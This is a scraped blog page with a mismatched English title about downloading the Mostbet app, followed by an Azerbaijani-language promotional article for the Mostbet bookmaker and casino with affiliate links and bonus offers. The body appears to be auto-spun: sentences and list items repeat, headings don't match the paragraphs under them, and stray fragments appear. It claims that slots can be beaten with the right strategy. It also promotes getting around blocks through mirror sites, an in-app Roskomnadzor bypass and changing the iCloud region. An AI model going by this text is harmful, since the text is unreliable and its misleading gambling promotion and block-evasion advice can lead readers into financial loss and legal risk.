!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://www.reallycom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reallycom.com/wp-json/wp/v2/posts/1706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reallycom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.reallycom.com/2023/12/07/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t/" />
<link rel='shortlink' href='https://www.reallycom.com/?p=1706' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2023%2F12%2F07%2Ftothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2023%2F12%2F07%2Ftothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t%2F&#038;format=xml" />
<link rel="pingback" href="https://www.reallycom.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1706 single-format-standard wp-embed-responsive wp-theme-astra ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.13 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1399">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1706 post type-post status-publish format-standard hentry category-non-classe ast-article-single" id="post-1706" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Tothe Method Download And Set Up Mostbet App For Android And Ios 2022 T</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.reallycom.com/2023/12/07/tothe-method-download-and-set-up-mostbet-app-for-android-and-ios-2022-t/#respond">Laisser un commentaire</a>			</span>

			 / <span class="ast-terms-link"><a href="https://www.reallycom.com/category/non-classe/" class="">Non classé</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Tothe Method Download And Set Up Mostbet App For Android And Ios 2022 Ti</p>
<h1>Mostbet AZ-90 kazino azerbaycan Ən yaxşı bukmeyker rəsmi saytı</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bukmeker kontorunun rəsmi saytında necə qeydiyyatdan keçmək olar</a></li>
<li><a href="#toc-1">Lisenziyalı kazino və idman mərcləri</a></li>
<li><a href="#toc-2">Oynamaq təhlükəsizdirmi?</a></li>
<li><a href="#toc-3">Mosbet az bonusları</a></li>
<li><a href="#toc-4">Bukmeker kontorunun lisenziyası varmı?</a></li>
<li><a href="#toc-5">Giriş</a></li>
<li><a href="#toc-6">Mərc üsulları</a></li>
<li><a href="#toc-7">Mosbet azerbaycan Dəstək Telefonu və Əlaqə</a></li>
<li><a href="#toc-8">Mostbet Azerbaycan giriş və qeydiyyatı</a></li>
<li><a href="#toc-9">Mostbet-də necə mərc etməli?</a></li>
<li><a href="#toc-10">Mostbet tətbiqində mərc</a></li>
<li><a href="#toc-11">Mostbet mobil tətbiqində necə mərc etməli?</a></li>
<li><a href="#toc-12">Qeydiyyat və yoxlama most bet</a></li>
<li><a href="#toc-13">Azərbaycandan istifadə etmək rahatdır?</a></li>
<li><a href="#toc-14">Mostbet Mobil Tətbiqi</a></li>
<li><a href="#toc-15">Doğrulama olmadan Mostbet Azərbaycan oynamaq mümkündürmü?</a></li>
<li><a href="#toc-16">Qarşılaşmadan əvvəl mostbet</a></li>
<li><a href="#toc-17">Canlı kazino</a></li>
<li><a href="#toc-18">Azerbaycanda Mostbet onlayn kazinosu</a></li>
<li><a href="#toc-19">Bu gün üçün Mostbet rəsmi saytının iş güzgüsü</a></li>
<li><a href="#toc-20">Mərc növləri</a></li>
<li><a href="#toc-21">Şəxsi kabinet mostbet</a></li>
<li><a href="#toc-22">Mostbet bukmeker kontoru &#8211; ən yaxşı şərtlərlə idman mərcləri</a></li>
<li><a href="#toc-23">Mostbet Qeydiyyat keçdikdə 555 AZN bonusunu necə əldə etmək olar?</a></li>
<li><a href="#toc-24">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet</a></li>
<li><a href="#toc-25">Dəstəklənən Android cihazları</a></li>
<li><a href="#toc-27">Mostbet tətbiqini istifadə etmək Azərbaycanda qanunidir?</a></li>
<li><a href="#toc-29">Mostbet Azərbaycanda qeydiyyat üçün bonus</a></li>
<li><a href="#toc-30">Mostbet: Azərbaycan kazinosunun rəsmi saytı</a></li>
<li><a href="#toc-31">Mostbet tətbiqi poker oyunları</a></li>
<li><a href="#toc-33">Digər Mostbet bonusları</a></li>
</ul>
</div>
<p>Real vaxt rejimi üçün mostbet rəsm olduqca genişdir, Oyunçu fikirlərinə uyğun nəticəni mütləq tapacaqdır. Rahatlıq üçün, yenilənmiş kotirovkaların təsdiqlənməsi üçün vaxt itirməmək üçün əmsaldakı dəyişikliklərin avtomatik qəbul edilməsini konfiqurasiya edə bilərsiniz. Mostbet geniş oyun seçimi ilə yanaşı, oyunçuları üçün yüksək etibarlılıq və təhlükəsizlik təmin edir. Resurs, müştərilərinin məlumatlarının məxfiliyini və təhlükəsizliyini qorumaq və ədalətli oyun təmin etmək üçün ən müasir texnologiyalardan istifadə edir. Mostbet oyun avtoriteti tərəfindən verilmiş lisenziyaya malikdir ki, bu da Saytın yüksək keyfiyyət və təhlükəsizlik standartlarına cavab verməsini təmin edir. Bundan əlavə, müştərilərinin məxfiliyini və maliyyə əməliyyatlarını qorumaq üçün SSL şifrələməsindən istifadə edirlər.</p>
<ul>
<li>Mоstbеt bukmеykеr şirkətinin mоbil сihаzlаrınızdа istifаdə еdə biləсəyiniz mоbil tətbiq vеrsiyа dəstəyi vаrdır.</li>
<li>Buna görə də bu kateqoriyadakı oyunlar həm yeni, həm də peşəkar oyunçuların sevimlisinə çevrilib.</li>
<li>Əlavə olaraq, siz sorğunuzu müştəri xidmətlərinə veb-saytın həm masaüstü, həm də mobil versiyası ilə göndərə bilərsiniz.</li>
<li>Mobil versiyaların daha bir üstünlüyü isə bloklamaları aradan qaldırmasıdır.</li>
<li>Bu yaxşı bir nüfuz və peşəkar qumarbazların yüksək tərifinə sahib olan bir bukmeker.</li>
</ul>
<p>Onun köməyi ilə oyunçular Mostbet com mərc şirkətinin yeni promosyonları, qarşıdan gələn maraqlı hadisələr və digər idman və mərc xəbərləri haqqında məlumat əldə edə bilərlər. Sizə Mostbet casino da və idman mərclərində uğurlar arzulayırıq! Mostbet Kazino Azərbaycandan olan oyunçulara Azərbaycanın milli valyutasında oyun hesabının qeydiyyatını, həmçinin 550 AZN-dək ilk depozit bonusunu təklif edir. Casinonun rəsmi saytında Azərbaycan dili var və Mostbet-in rəsmi səfiri azərbaycanlı MMA döyüşçüsü, yüngül çəkidə keçmiş AMC Fight Nights Global çempionu Nəriman Abbasovdur. Azərbaycanlı oyunçular üçün Mostbet kazinosunun aşkar üstünlüyü təsirli başlanğıc bonusu, həmçinin Mostbet az Casino saytında canlı dilerlərlə geniş çeşiddə slot və oyunlardır. Dəstək xidməti ilə həm rus, həm də Azərbaycan dillərində əlaqə saxlamaq, mobil cihazlarda oynamaq üçün – bütün növ proqramlar və rahat mobil sayt mümkündür <a href="https://mostbet-azerbaycan-24.com">mostbet</a>.</p>
<h2 id="toc-0">Bukmeker kontorunun rəsmi saytında necə qeydiyyatdan keçmək olar</h2>
<p>Hər bir idman növünün özünün ayrıca bazarlar dəsti var. Canlı mərclər vasitəsilə bir hadisənin əsas məqamlarını onlar baş verdikcə görə bilərsiniz, beləcə qazanan nəticəni seçməkdə bunlardan istifadə edə bilərsiniz. Canlı yayım funksiyası mərcçilərin matça daxil olmasına imkan yaradır ki, onlar fəaliyyəti  real vaxtda izləyə bilsinlər. Beləcə, nəyin baş verdiyini həmin an biləcəksiniz və ən yaxşı mərc qərarını verə biləcəksiniz. Sizi maraqlandıran hər bir matçı onun adının yanındakı ulduza klikləməklə sevimlilərə əlavə edə bilərsiniz.</p>
<ul>
<li>Sistem, donmadan, problemsiz işləyir və serverlərin Avropa və ABŞ-da yerləşməsinə baxmayaraq.</li>
<li>Onların hər birinə nail olmaq üçün bahisçi müxtəlif pul məbləğləri əldə edə bilər.</li>
<li>Bölmələr sadə bir şəkildə dizayn edilmişdir və bu sadə dizayn sayəsində MostBet mobile app-da bölmələr arasında keçid çox sürətli bir şəkildə baş tutur.</li>
<li>Tərtibatçılar müştərilərin bahis edərkən gecikməmələrini və bundan zövq almalarını təmin etməyə çalışdılar.</li>
</ul>
<p>Siz dərhal onlara daxil ola, oynaya, mərc rejimlərini seçə, müxtəlif çeşiddə slotlar və qumar oyunlarından yararlana biləcəksiniz. Bu kateqoriyada Mostbet kazino platformasının ən populyar oyunları yerləşir ki, bunlar oyunçuların ən çox üstünlük verdiyi oyunlardır. Siz bu kateqoriyaya baş çəkməklə ən yaxşı oyunları oynaya biləcəksiniz, çünki onların populyar olmasının əlbət ki, səbəbi var, bu da onların ən yaxşı və maraqlı oyunlar olmasıdır. Bütün oyunları görmək üçün bölmənin sağındakı xüsusi mavi düyməyə basa bilərsiniz. Bu bölmədən Mostbet tərəfindən yadarılmış oyunları görə bilərsiniz. Burada müxtəlif slot oyunları, həmçinin çökmə oyunları bu kazinonun proqram təminatçıları tərəfindən yaradılaraq təmin olunur.</p>
<h3 id="toc-1">Lisenziyalı kazino və idman mərcləri</h3>
<p>Təklif olunan idmanlar arasında ən populyar çempionat, turnir və liqaların hamısı mövcuddur. Hər idman növünün özünün ayrıca səhifəsi var ki, burada gələcək hadisələr, əmsallar və bazarlar barədə məlumat qeyd olunur. Burada mərcinizi matç ərzində, yəni matç gedərkən qoya bilərsiniz. Həmçinin canlı yayım funksiyası vasitəsilə meydançadakı oyunçuların fəaliyyətini izləyə də bilərsiniz. Nəhayət siz həm də canlı hesabı izləyə və matç statistikasını oxuya bilərsiniz <a href="https://mostbet-azerbaycan-24.com/aviator/">https://mostbet-azerbaycan-24.com/aviator/</a>.</p>
<ul>
<li>Oyunçu qeydiyyatdan keçdikdən sonra ilk 7 gün ərzində depozit qoyduğu halda, bonus hesabına ilk depozit məbləğinin 100%-ni – 550 AZN-ə qədər alır.</li>
<li>Təklif olunan idmanlar arasında ən populyar çempionat, turnir və liqaların hamısı mövcuddur.</li>
<li>Aşağı sağ küncdə oyunçunun istənilən vaxt əlaqə saxlaya biləcəyi texniki dəstək mütəxəssisləri ilə söhbətlər azalır.</li>
<li>Bizə etibar etmirsinizsə, üçüncü tərəf mənbələrindəki digər istifadəçilərin rəylərinə baxın.</li>
</ul>
<p>Mostbet –in oyunçu kabinetində siz hər gün hesab balansını, loyallıq proqramının xallarının sayını, istifadəçinin statusunu izləyə bilərsiniz. Mərc və əməliyyatların tarixinə baxmaq, hesabı doldurmaq və pul çıxarmaq da mümkündür. Smartfon və ya planşet brauzeri vasitəsilə bukmeker kontorunun rəsmi domeninə giriş ola bilən zaman oyunçu mobil platformaya yönləndiriləcək. O, əsas resursla eynidir və eyni xüsusiyyətləri təklif edir. Onun vasitəsilə siz bukmeker kontorunun bütün məhsullarından istifadə edə, qeydiyyatdan keçə, təsdiq üçün sənədlər göndərə, hətta infoqrafika və canlı yayımlara baxa bilərsiniz.</p>
<h3 id="toc-2">Oynamaq təhlükəsizdirmi?</h3>
<p>Mərс şirkətini həmçinin Аzərbаyсаndаn оlаn istifаdəçiləri də qəbul еdir. Yaradıcılar Provably FAIR texnologiyasından istifadə edirlər. Müvafiq göstəricilərin hesablanmasına yalnız qumarbazlar təsir  göstərir.</p>
<ul>
<li>Ehtimallar orta səviyyədən yuxarıdır, ən yaxşı hadisələr üçün təxminən 5-7% marja, kiçik bazarlar üçün isə bir qədər yüksəkdir.</li>
<li>Bukmeker kontorunun üstünlüyü oyun öncəsi geniş xəttdir.</li>
<li>Məsələn, 6 kombinasiya ilə 4-ü düzgün proqnozlaşdırılırsa, bahis qazanılmış hesab olunur.</li>
<li>Nəhayət siz həm də canlı hesabı izləyə və matç statistikasını oxuya bilərsiniz.</li>
</ul>
<p>Məsələn, bahisçilər həm qalibi, həm də tədbirdə qolların dəqiq sayını təxmin edirlər. Bahisçilər müxtəlif bölmələrdən hadisələri bir mərcdə birləşdirə bilərlər. Səbətə bir hadisə əlavə etmək üçün nəticə əmsalı üzərinə klikləyin.</p>
<h2 id="toc-3">Mosbet az bonusları</h2>
<p>Asiya totali və handikap var, lakin bəzi oyunlarda bütöv yekunlar yoxdur – yalnız fraksiyalılar. Canlı hadisələr cari statistika ilə müşayiət olunur və bəzi matçlar üçün kiçik pəncərədə yayımlanan videoya baxmaq mümkündür. Videonu izləmək üçün siz müsbət hesab balansı və ya həll olunmamış mərcləri olan qeydiyyatdan keçmiş Mostbet müştərisi olmalısınız. Mostbet esports mərclərini həm ümumi xəttdə, həm də “E-İdmanlar” xüsusi bölməsində tapmaq olar. Burada bir çox canlı tədbirlər də yayımlarla müşayiət olunur – belə matçlar xüsusi media pleyer ikonası ilə qeyd olunur.</p>
<p>Hər hansı bir probleminiz varsa, məsələn, məlumatları daxil edərkən, onun düzgün yazıldığını diqqətlə yoxlamalısınız və ya « Parolunuzu unutmusunuz? » seçilməlidir. Bu, məlumatları dəyişdirməyə və hesabınıza daxil olmağa imkan verir. Digər problemlər olduqda, istifadəçi həmişə texniki dəstək xidməti ilə əlaqə saxlaya bilər, onun mütəxəssisləri problemi həll etməyə kömək edəcəkdir.</p>
<h3 id="toc-4">Bukmeker kontorunun lisenziyası varmı?</h3>
<p>Keçirilmiş oyun haqqında məlumatlar dürüstlüyün əlavə təsdiqi olacaq və səhvləri anlamağa kömək edəcəkdir. Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək. Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir. 1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər. Mоstbеt mоbil tətbiqеtmə üzərindən giriş еdərək əsаs еkrаndа sаğ üst künсdə yеr аlаn qеydiyyаt düyməsini sеçməlisiniz.</p>
<ul>
<li>Bunu endirmə menerinizdən istifadə etməklə edə bilərsiniz.</li>
<li>Həmçinin tətbiqdə də mövcud olan bu xüsusiyyət sayəsində mərcçilər davam edən matçın əsas anlarını izləyə bilər və bu məlumatdan istifadə etməklə qazanan bir proqnoz verə bilər.</li>
<li>Onun köməyi ilə oyunçular Mostbet com mərc şirkətinin yeni promosyonları, qarşıdan gələn maraqlı hadisələr və digər idman və mərc xəbərləri haqqında məlumat əldə edə bilərlər.</li>
<li>Bu, ədalətli oyuna və göstərilən RTP-yə uyğunluğa zəmanət verir.</li>
<li>Canlı rejim bukmeker kontorunun üstünlüyü deyil, amma ən populyar qarşıdurmaları tapa bilərəm.</li>
<li>Burada mərcinizi matç ərzində, yəni matç gedərkən qoya bilərsiniz.</li>
</ul>
<p>Rəsmdə Asiya totalları və forları istisna olmaqla əksər bazarlar var. Futbolda bir hadisə üçün mövcud mərclərin sayı 500-dən çox ola bilər. Rahatlıq üçün bütün nəticələr müvafiq bloklara paylanır. Mostbet-in rəsmi saytı real vaxt mərcləri üçün mükəmməl optimallaşdırılıb. Tərtibatçılar müştərilərin bahis edərkən gecikməmələrini və bundan zövq almalarını təmin etməyə çalışdılar. Canlı, müxtəlif hadisələrin sayına görə xəttdən çox aşağı deyil, çünki əksəriyyəti başlanğıcda bu hissəyə köçürülür.</p>
<h2 id="toc-5">Giriş</h2>
<p>İstifadəçi vəziyyətə uyğun olaraq ən rahat və əlçatan olanı açaraq özü üçün ən əlverişli platformanı seçə və ya hamısından istifadə edə bilər. Bu blokda növbəti saat, 2, 4, 6, 12 saatlarda başlayacaq hadisələri seçmək üçün əlverişli filtr var və hadisələrin olduğu səhifədə adlara uyğun uyğunluqları axtarmaq funksiyası var. Həmçinin cərgədə idman növlərinə görə hadisələri seçmək üçün rahat bir hökmdar, yaşamağa sürətli keçid üçün düymə var. Mostbet-az 90.com xətti yaxşı siyahı ilə çoxlu idman və çempionat seçiminə malikdir. Statistikaya, müxtəlif total və handikaplara mərclər, oyunçuların fərdi nailiyyətlərinə mərclər var. Ehtimallar orta səviyyədən yuxarıdır, ən yaxşı hadisələr üçün təxminən 5-7% marja, kiçik bazarlar üçün isə bir qədər yüksəkdir.</p>
<ul>
<li>Eyni zamanda Mostber APK faylının minimum sistem tələbləri var, yəni o, Android və iOS əməliyyat sistemi olan istənilən cihazda sürətlə, gecikmədən işləyir.</li>
<li>Bütün rəsmi idman və e-idman hadisələrinə, eləcə də Virtual İdmanlara Xətt və ya Canlı mərclər qoya bilərsiniz.</li>
<li>Siz ən yaxın və uzunmüddətli hadisələrə pul qoya bilərsiniz.</li>
<li>Demək olar ki, bütün Mostbet slotlarında mərclərin müxtəlif növlərini seçə bilərsiniz.</li>
<li>Curacao lisenziyası № 8048/JAZ, müştərini aldatmaq və götürülmüş öhdəlikləri pozmaq hüququnu vermir</li>
<li>Onlardan birini tıklayaraq, istifadəçi öz telefonunda mobil app bukmeker kontorunun quraşdırılması ilə bölməyə keçəcəkdir.</li>
</ul>
<p>Bank köçürməsindən kriptovalyutaya ya qədər müxtəlif üsullardan birini seçə bilərsiniz. Portala dünyanın istənilən yerindən daxil olmaq mümkündür. Diqqəti çəkən məqam tək səhifə interfeysi (SPA) texnologiyasıdır. Bütün skriptləri, şəkilləri ilə birlikdə bir dəfə yükləyir. Hadisələr və ya bölmələr arasında keçid yavaş İnternetlə olsa da, saniyə sürətlə davam edir.</p>
<h2 id="toc-6">Mərc üsulları</h2>
<p>Real pul üçün oyuna başlamazdan əvvəl, bahisçilər demo rejimindən istifadə edərək virtual intizamın gəlirliliyini qiymətləndirə bilərlər. O, hətta bukmeker kontorunda əvvəlcədən qeydiyyat olmadan da mövcuddur. “Virtual İdman” bölməsində hər gün ən böyük məbləğə mərc edən istifadəçi tərəfindən qazanılan cekpot tirajı keçirilir. Həmçinin, Esports həvəskarları virtual fənlər üzrə çempionatların nəticələrinə uzunmüddətli mərc edə bilərlər. Məsələn, mərcçilər Dota 2-də The International-ın və ya Counter-Strike-də Major-un qalibini təxmin edirlər.</p>
<p>Apple cihazları üçün bukmeker müştərisini rəsmi App Store-da yükləyə bilərsiniz. Tətbiq mağazasına daxil ola bilmək üçün link şirkətin saytında mövcuddur. Mostbet bukmeker kontoru yeni başlayanlar ın birinci depozitinə 550 AZN qədər hədiyyə verir. Onlardan məlumat almaq üçün Mostbet profildə e-poçt daxil etmək lazımdır.</p>
<h3 id="toc-7">Mosbet azerbaycan Dəstək Telefonu və Əlaqə</h3>
<p>Əgər bonusun şərtlərinə cavab vermirsinizsə, bonus məbləğiniz silinəcək, yalnız ilkin qoyduğunuz məbləğ qalacaq. Xeyr, ancaq tətbiqdə profilinizlə oynamaq üçün sizə veb-saytda yaradılmış hesab lazımdır. Buna görə də tətbiqi endirib veb-saytda əvvəlcədən yaratdığınız hesabın məlumatları ilə hesabınıza daxil olun. Bəli, əlbəttə, düzgün strategiya qurmaqla Mostbet slotları və digər qumar oyunlarında qazanan bir plan qura bilərsiniz. Buna görə də, tez-tez məşq edin, bu sizi nəticəyə aparacaq.</p>
<ul>
<li>Əsas səhifədə “CANLI” və “KAZİNO” kateqoriyalarını görəcəksiniz, istədiyiniz rejimi seçin.</li>
<li>Kart oyunları, əsas poker, blekcek və kart oyunlarının digər variantları müxtəlif rejimləri sınamaq istəyən kart oyunlarını sevənlər üçün çox maraqlı olacaq.</li>
<li>O, əsas resursla eynidir və eyni xüsusiyyətləri təklif edir.</li>
<li>Məsələn, bir müştəri qeydiyyatdan keçən günün ertəsi günü 100 USD depozit qoymuşdur.</li>
</ul>
<p>Bundan sonra oyunun menyusunu görəcəksiniz, burada oyunun müxtəlif düymələri və variantlarını görə bilərsiniz. Demək olar ki, bütün Mostbet slotlarında mərclərin müxtəlif növlərini seçə bilərsiniz. Siz mərci seçəndə mərcin məbləğini daxil etmək üçün bir sahə peyda olacaq. Mərcin məbləğinə qərar verdikdən sonra “Mərc qoy” düyməsinə basın və oyun bitdikdən sonra qazanclarınızın hesabınıza çatmasını gözləyin. Bu addımlar istədiyiniz qədər təkrarlaya bilərsiniz, həmçinin oyun və rejimləri dəyişə bilərsiniz. Mostbet-də ürəyinizdən keçdiyi kimi oynayıb istənilən qumar oyununda qazana bilərsiniz.</p>
<h2 id="toc-8">Mostbet Azerbaycan giriş və qeydiyyatı</h2>
<p>Bukmeker tətbiqini seçdiyim üçün cihazın kiçik ekranı üçün xüsusi olaraq optimize edilmişdir. Proqramı quraşdıraraq istənilən vaxt smartfon və ya planşetimdə idman mərcimi edə bilərəm. Artıq baypasın qarşısını almağı düşünməyə ehtiyac yoxdur. Geliştiricilər proqramdakı Roskomnadzor kilidlərini atlamaq üçün bir funksiya quraşdırdılar. Operatorlar həmişə suallarımı cavablandırmağa və problemləri həll etməyə tələsirlər.</p>
<ul>
<li>Bu addımları tamamladıqdan sonra mərciniz dərhal qəbul ediləcək.</li>
<li>Digər problemlər olduqda, istifadəçi həmişə texniki dəstək xidməti ilə əlaqə saxlaya bilər, onun mütəxəssisləri problemi həll etməyə kömək edəcəkdir.</li>
<li>Siz mərci seçəndə mərcin məbləğini daxil etmək üçün bir sahə peyda olacaq.</li>
<li>İnternet, evdən çıxmadan başqa bir ölkədə bahislər qoymağa imkan verir.</li>
</ul>
<p>Oyunçuların əsas məqsədi əllərindən ən yüksək kart dəstini yaratmaq və rəqiblərini oyundan çıxmağa məcbur etməkdən ibarətdir. Siz həmçinin Mostbet poker otağına da qoşula bilərsiniz ki, burada dünyanın hər yerindən olan oyunçular müxtlif formatlardan olan turnirlərdə iştirak edirlər. Siz burada həm əylənə, həm də böyük məbləğlər qazana bilərsiniz! Mostbet-in təkcə kompüter brauzerinizdə yox, həm də Mostbet Mobil Tətbiqində istifadə edə bilərsiniz. Onun rəsmi veb-saytdan Android və ya iOS üçün olan versiyasını endirə bilərsiniz.</p>
<h3 id="toc-9">Mostbet-də necə mərc etməli?</h3>
<p>Promosyonlar bölməsində bütün cari bonuslar göstərilir. İstənilən promosyonun üzərinə klikləməklə, siz əldə etmək və mərc etmək şərtlərini öyrənə bilərsiniz. Yükləmə məhdudiyyətləri olduğu halda, siz iCloud hesabınızın regionunu Azərbaycandan Özbəkistana və ya Kolumbiyaya dəyişməli və yükləməni təkrar etməlisiniz. Telefonunuzda brauzer vasitəsilə işə salınan o, veb-sayt funksiyalarının bütün dəstini ehtiva edir.</p>
<ul>
<li>Ancaq orta hesabla, bir oyunda yüz uçuşdan üçü təyyarənin hətta havaya qalxmaması ilə nəticələnir və bütün mərclər kazinoya gedir.</li>
<li>Müəyyən bir oyunu axtarmaq üçün filtr sistemi mövcuddur.</li>
<li>Ən böyük və faktiki olaraq yeganə qanuni idman bahis operatoru Topaz məhdud bir xətt təklif edir.</li>
<li>İstifadəçi vəziyyətə uyğun olaraq ən rahat və əlçatan olanı açaraq özü üçün ən əlverişli platformanı seçə və ya hamısından istifadə edə bilər.</li>
<li>Bununla birlikdə, oyunçular yerli hakimiyyətin xarici qaynaqları blok edə biləcəyini unutmamalıdırlar.</li>
</ul>
<p>IOS cihazlarının istifadəçilərinin tətbiqi quraşdırmaq üçün bu addımlara əməl etməsinə ehtiyac yoxdur, çünki tətbiq endirildikdən sonra dərhal avtomatik olaraq quraşdırılacaq. Nəticədə Mostbet ikonası cihazınızın əsas ekranında görünəcək və siz Azərbaycanın harasında olmağınızdan asılı olmayaraq oyununuzu oynaya biləcəksiniz. Bu addımları tamamladıqdan sonra mərciniz dərhal qəbul ediləcək. Matç başa çatdıqdan dərhal sonra mərciniz uğurlu olarsa, qazancınız hesabınızın balansına göndəriləcək. Siz artıq Mostbet üzvüsünüz və hesabınızı istənilən vaxt istənilən yerdə istifadə edə bilərsiniz. Tətbiq vasitəsilə hesabınıza giriş etdikdən sonra avtomatik olaraq əsas səhifəyə keçəcəksiniz, buradan istədiyiniz bölməni seçə bilərsiniz.</p>
<h3 id="toc-10">Mostbet tətbiqində mərc</h3>
<p>Buna görə az sayda bukmeyker yerli betterlər üçün rahat şərait yaratdı. Azərbaycan turnirlərinin geniş seçimi, o cümlədən nəinki Premyer Liqa futbolu. Atletika, velosiped idmanı, döyüş sənəti, həndbol, basketbol üzrə bahislər. Azərbaycandan tam funksional bir beynəlxalq veb sayt istifadə etmək rahatdır.</p>
<p>Yaşı 18-dən yuxarı olan hər kəsə platformada qeydiyyatdan keçməyə icazə verilir, bu proses barədə aşağıda ətraflı məlumat əldə edə Mostbet rəsmi saytını kompüter və ya mobil cihazınızın brauzerində, yaxud da mobil tətbiqdə açın; Əsas səhifənin sağ yuxarı küncündə narıncı “Qeydiyyat” düyməsinə basın, beləcə qeydiyyat forması açılacaq; Beş qeydiyyat seçimindən birini seçin və məlumatlarınızı təqdim edin; Qaydalar və Şərtləri oxuyun və qəbul edin, həmçinin yaşınızı təsdiqləyin; Qeydiyyatı tamamladıqdan sonra avtomatik olaraq şəxsi kabinetinizə yönləndiriləcəksiniz.</p>
<h2 id="toc-11">Mostbet mobil tətbiqində necə mərc etməli?</h2>
<p>Mötərizədə manatla doldurulma üçün minimum limitlər və əlavə olaraq əldə edilə bilən bonuslar göstərilir. Mostbet Casino ən populyar slot, kart oyunları, rulet və oyun ictimaiyyəti arasında tələbat olan digər maşınları özündə birləşdirən onlayn platformadır. Rəsmi Mostbet saytına daxil olun və kazino sekmesini açın. Səhifənin yuxarı sağ küncündə qırmızı-narıncı « Qeydiyyatdan » düyməsini sıxın. « Bir kliklə » seçimini seçərkən istifadəçi yaşadığı ölkəni göstərməli və valyutanı seçməli, müqaviləni saytın qaydaları ilə qeyd etməli, sonra qırmızı-narıncı rəngli « Oyna! Oyna! » «.</p>
<ul>
<li>Bu blokda növbəti saat, 2, 4, 6, 12 saatlarda başlayacaq hadisələri seçmək üçün əlverişli filtr var və hadisələrin olduğu səhifədə adlara uyğun uyğunluqları axtarmaq funksiyası var.</li>
<li>Əlavə olaraq, siz yeni qumar oyunlarının buraxılışı barədə xəbərlər, eləcə də oyun təcrübənizi daha da yaxşılaşdıracaq xüsusi bonuslar əldə edə bilərsiniz.</li>
<li>Mirror eyni qanunsuz bukmeykerdir, buna görə Roskomnadzor vaxtaşırı bu nüsxə saytlarını bloklayır.</li>
<li>Hətta qumar himayədarları da onlayn kazino bölməsini qiymətləndirəcəklər.</li>
<li>Mostbet ilk dəfə onlayn bukmeyker bazarına 2009-cu ildə daxil olub.</li>
